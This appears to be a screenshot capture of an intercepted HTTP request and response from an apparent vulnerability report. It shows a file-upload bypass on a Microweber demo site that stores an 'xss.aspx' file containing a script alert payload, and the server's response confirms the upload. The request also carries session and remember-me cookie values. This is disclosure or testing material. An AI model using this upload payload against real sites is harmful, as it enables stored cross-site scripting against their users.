 Request
Pretty Raw Hex \n
1 POST /demo/plupload HTTP/1.1
2 Host: demo.microweber.org
3 Cookie: csrf-token-data=
%7B%22value%22%3A%22LbUJYT94IdMzaqSj3tCwbEgp402H94lb3LBdoQK8%22%2C%22expiry%22%3A1646836721840%
7D; laravel_session=ZNv8dU4zHigWLlPFd8LQoeMyJtWGy8GK5Su1IA2F;
remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d=
2%7CTtYWLvivLcGGOKkv5QqtzWhOA7vw6wZPZIbryyJKGsVNHLLfQ4n75QWDNFH8%7C%242y%2410%24114oPbqv.UAg3ca
706prIuSTMe3pAc9qYqT2gOBR1uldB9UTk%2FlYu; back_to_admin=
https%3A//demo.microweber.org/demo/admin/
4 Content-Length: 533
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7ACkSBriVfqdfw4D
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
11 Sec-Ch-Ua-Platform: "macOS"
12 Origin: https://demo.microweber.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://demo.microweber.org/demo/admin/page/24/edit
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary7ACkSBriVfqdfw4D
22 Content-Disposition: form-data; name="name"
23
24 xss.aspx
25 ------WebKitFormBoundary7ACkSBriVfqdfw4D
26 Content-Disposition: form-data; name="chunk"
27
28 0
29 ------WebKitFormBoundary7ACkSBriVfqdfw4D
30 Content-Disposition: form-data; name="chunks"
31
32 1
33 ------WebKitFormBoundary7ACkSBriVfqdfw4D
34 Content-Disposition: form-data; name="file"; filename="blob"
35 Content-Type: text/html
36
37 <html>
38 <script>alert(document.domain)</script>
39 </html>
40 IEND®B`
41 ------WebKitFormBoundary7ACkSBriVfqdfw4D--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Mar 2022 14:26:01 GMT
3 Server: Apache
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Last-Modified: Wed, 09 Mar 2022 14:26:01 GMT
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 123
11
12 {
"src":"https:\/\/demo.microweber.org\/demo\/userfiles\/media\/default\/xss.aspx",
"name":"xss.aspx",
"bytes_uploaded":"533"
}
Search... 0 matches